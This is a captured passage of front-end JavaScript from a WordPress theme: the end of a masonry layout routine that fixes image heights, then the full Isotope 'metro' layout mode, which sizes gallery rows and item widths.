      });

      if (caption > 0 && fix_caption) {
          caption -= 1;
      }

      if (caption > 0 && $set.closest('.portfolio').hasClass('title-on-page')) {
          caption += 1;
      }

      //$(self.isotope.options.itemSelector + '.double-item-horizontal ' + self.isotope.options.itemImageWrapperSelector + ', ' + self.isotope.options.itemSelector + '.double-item-vertical ' + self.isotope.options.itemImageWrapperSelector, $set).css('height', '');
      $(self.isotope.options.itemSelector + '.double-item ' + self.isotope.options.itemImageWrapperSelector, $set).css('height', '');
      $(self.isotope.options.itemSelector + '.double-item ' + self.isotope.options.itemImageWrapperSelector + ' img', $set).css('height', '');

      $(self.isotope.options.itemSelector + '.double-item-horizontal', $set).each(function() {
          var height = $(self.isotope.options.itemImageWrapperSelector, this).height();
          if (height > max_heigth) {
              $(self.isotope.options.itemImageWrapperSelector, this).height(max_heigth);
          }
      });

      var setWidth = $set.outerWidth();

      $(self.isotope.options.itemSelector + '.double-item-vertical' + ', ' + self.isotope.options.itemSelector + '.double-item-squared', $set).each(function() {
          var height = $(self.isotope.options.itemImageWrapperSelector, this).height();
          var calc_height = 2 * max_heigth + 2 * padding + caption;
          if (height > calc_height) {
              $(self.isotope.options.itemImageWrapperSelector, this).height(calc_height);
          } else if (height < calc_height) {
              if ($(this).outerWidth() < setWidth) {
                  $(self.isotope.options.itemImageWrapperSelector + ' img', this).height(calc_height);
              }
          }
      });
  }

  var _resetLayout = MasonryMode.prototype._resetLayout;
  MasonryMode.prototype._resetLayout = function() {
      if (this.isotope.options.fixHeightDoubleItems) {
          this.fix_images_height();
      }

      _resetLayout.apply( this, arguments );
  };

  return MasonryMode;

}));


--- FILE ---
content_type: application/javascript
request_url: https://jedenast.sk/wp-content/themes/thegem/js/isotope_layout_metro.js
body_size: 1893
content:
/**
 * Metro layout mode
 */

( function( window, factory ) {
  'use strict';
  // universal module definition
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( [
        '../layout-mode'
      ],
      factory );
  } else if ( typeof exports == 'object' ) {
    // CommonJS
    module.exports = factory(
      require('../layout-mode')
    );
  } else {
    // browser global
    factory(
      window.Isotope.LayoutMode
    );
  }

}( window, function factory( LayoutMode ) {
'use strict';

var Metro = LayoutMode.create('metro');

Metro.prototype._resetLayout = function() {
  this.x = 0;
  this.y = 0;
  this.maxY = 0;
  this._getMeasurement( 'gutter', 'outerWidth' );
  this.perColumn = 0;
  this.rows = [];
  this.rowIndex = 0;

  var container = this.options.isFitWidth ? this.element.parentNode : this.element;

  this.targetHeight = parseFloat(jQuery(container).data('max-row-height')) || 380;
  this.minHeight = 210;

  if (this.minHeight > this.targetHeight) {
      this.minHeight = this.targetHeight * 0.8;
  }

  this.getColumnCount();
  this.initItems();
  this.buildRows();
};

Metro.prototype.getRowItemsHeight = function(rowItems, item, minHeight) {
    var rowItemsInnerWidth = 0;
    var rowItemsOuterWidth = 0;

    rowItems.push(item);

    rowItems.forEach(function(item, index) {
        if (item.imageHeight > minHeight) {
            var relHeight = minHeight / item.imageHeight;
        } else {
            var relHeight = 1;
        }
        rowItemsInnerWidth += item.size.innerWidth * relHeight;
        rowItemsOuterWidth += item.size.innerWidth * relHeight + (item.size.outerWidth - item.size.innerWidth);
    });

    if (rowItemsOuterWidth > this.containerWidth) {
        return (this.containerWidth - (rowItemsOuterWidth - rowItemsInnerWidth)) * minHeight / rowItemsInnerWidth;
    } else {
        return minHeight;
    }
};

Metro.prototype.checkRowItemsFull = function(rowItems) {
    var rowItemsMinHeight = -1;

    rowItems.forEach(function(item, index) {
        if (rowItemsMinHeight == -1 || item.imageHeight < rowItemsMinHeight) {
            rowItemsMinHeight = item.imageHeight;
        }
    });

    if (rowItemsMinHeight == -1) {
        return false;
    }

    var rowItemsHeight = this.getRowItemsHeight(rowItems.slice(0, rowItems.length - 1), rowItems.slice(-1)[0], rowItemsMinHeight);

    if (rowItemsHeight < this.targetHeight * 1.3) {
        var rowItemsInnerWidth = 0;
        var rowItemsOuterWidth = 0;

        rowItems.forEach(function(item, index) {
            if (item.imageHeight > rowItemsHeight) {
                var relHeight = rowItemsHeight / item.imageHeight;
            } else {
                var relHeight = 1;
            }

            rowItemsInnerWidth += item.size.innerWidth * relHeight;
            rowItemsOuterWidth += item.size.innerWidth * relHeight + (item.size.outerWidth - item.size.innerWidth);
        });

        return {
                items: rowItems,
                innerWidth: rowItemsInnerWidth,
                outerWidth: rowItemsOuterWidth,
                height: rowItemsHeight
            };
    }

    return false;
};

Metro.prototype.getRowItems = function(targetHeight) {
    var rowItems = [];
    var rowItemsInnerWidth = 0;
    var rowItemsOuterWidth = 0;
    var defaultItemIndex = this.itemIndex;
    var minHeight = targetHeight;

    while ( (rowItemsOuterWidth < this.containerWidth || rowItems.length < this.perColumn) && this.itemIndex < this.items.length ) {
        var item = this.items[ this.itemIndex ];
        item.getSize();

        if (rowItems.length >= this.perColumn) {
            var canSizeResult = this.checkRowItemsFull(rowItems);
            if (canSizeResult) {
                return canSizeResult;
            }
        }

        var rowHeight = this.getRowItemsHeight(rowItems.slice(0), item, minHeight);
        if (rowHeight < this.minHeight && rowItems.length > 0) {
            var canSizeResult = this.checkRowItemsFull(rowItems);
            if (canSizeResult) {
                return canSizeResult;
            }

            return {
                    items: rowItems,
                    innerWidth: rowItemsInnerWidth,
                    outerWidth: rowItemsOuterWidth,
                    height: targetHeight
                };
        }

        if (item.imageHeight > targetHeight) {
            var relHeight = targetHeight / item.imageHeight;
        } else {
            var relHeight = 1;
        }

        rowItemsInnerWidth += item.size.innerWidth * relHeight;
        rowItemsOuterWidth += item.size.innerWidth * relHeight + (item.size.outerWidth - item.size.innerWidth);

        if (minHeight > item.imageHeight) {
            minHeight = item.imageHeight;
        }

        rowItems.push(item);
        this.itemIndex += 1;

        if (minHeight < targetHeight) {
            this.itemIndex = defaultItemIndex;
            return this.getRowItems(minHeight);
        }
    }

    if (rowItemsOuterWidth < this.containerWidth) {
        var canSizeResult = this.checkRowItemsFull(rowItems);
        if (canSizeResult) {
            return canSizeResult;
        }
    }

    return {
            items: rowItems,
            innerWidth: rowItemsInnerWidth,
            outerWidth: rowItemsOuterWidth,
            height: targetHeight
        };
}

Metro.prototype.buildRows = function() {
    var self = this;

    var container = this.options.isFitWidth ? this.element.parentNode : this.element;
    jQuery(this.isotope.options.itemSelector + ' .caption', container).hide();

    this.getContainerWidth();

    this.itemIndex = 0;

    while (this.itemIndex < this.items.length) {
        var targetHeight = this.targetHeight;
        var rowItems = this.getRowItems(this.targetHeight);

        if (rowItems.outerWidth > this.containerWidth) {
            var height = (this.containerWidth - (rowItems.outerWidth - rowItems.innerWidth)) * rowItems.height / rowItems.innerWidth;
        } else {
            var height = rowItems.height;
        }

        rowItems.items.forEach(function(item, index) {
            var rel = 1;
            if (item.imageHeight > height) {
                rel = height / item.imageHeight;
            }

            var calculatedWidth = Math.round(item.size.innerWidth * rel - 0.5);
            calculatedWidth += (item.size.outerWidth - item.size.innerWidth);
            jQuery(item.element).css('width', calculatedWidth);
        });
    }

    jQuery(this.isotope.options.itemSelector + ' .caption', container).show();
};

Metro.prototype.initItems = function() {
    var self = this;

    this.items = this.isotope.filteredItems;
    var container = this.options.isFitWidth ? this.element.parentNode : this.element;

    this.items.forEach(function(item, index) {
        if (item.imageHeight == null || item.imageHeight == undefined) {
            self.items[ index ].imageWidth = parseInt(jQuery(self.isotope.options.itemImageWrapperSelector + ' img', item.element).attr('width'));
            self.items[ index ].imageHeight = parseInt(jQuery(self.isotope.options.itemImageWrapperSelector + ' img', item.element).attr('height'));
            if (isNaN(self.items[ index ].imageHeight)) {
                self.items[ index ].imageHeight = self.targetHeight;
            }
        }

        var $element = jQuery(item.element);
        if (!$element.data('original-width')) {
            var original = self.items[ index ].imageWidth / 1.1;
            var padding = parseFloat($element.css('padding-left'));
            if (isNaN(padding)) {
                padding = 0;
            }
            $element.data('original-width', original + 2 * padding);
        }
        $element.css('width', $element.data('original-width'));
    });
};

Metro.prototype.getColumnCount = function() {
    var container = this.options.isFitWidth ? this.element.parentNode : this.element;
    if (this.isotope.options.itemSelector == '.portfolio-item') {
        var classes = jQuery(container).closest('.portfolio').attr('class');
    } else {
        var classes = jQuery(container).closest('.gem-gallery-grid').attr('class');
    }
    var m = classes.match(/columns-(\d)/);
    if (m) {
        this.perColumn = parseInt(m[1]);
    } else {
        this.perColumn = 4;
    }
};

Metro.prototype.getContainerWidth = function() {
    // container is parent if fit width
    var container = this.options.isFitWidth ? this.element.parentNode : this.element;
    // check that this.size and size are there
    // IE8 triggers resize on body size change, so they might not be
    var size = getSize( container );
    this.containerWidth = size && size.innerWidth;
};

Metro.prototype._getItemLayoutPosition = function( item ) {
  item.getSize();

  var itemWidth = item.size.outerWidth + this.gutter;
  // if this element cannot fit in the current row
  var containerWidth = this.isotope.size.innerWidth + this.gutter;
  if ( this.x !== 0 && itemWidth + this.x > containerWidth ) {
    this.x = 0;
    this.y = this.maxY;
  }

  var position = {
    x: this.x,
    y: this.y
  };

  this.maxY = Math.max( this.maxY, this.y + item.size.outerHeight );
  this.x += itemWidth;

  return position;
};

Metro.prototype._getContainerSize = function() {
  return { height: this.maxY };
};

return Metro;

}));
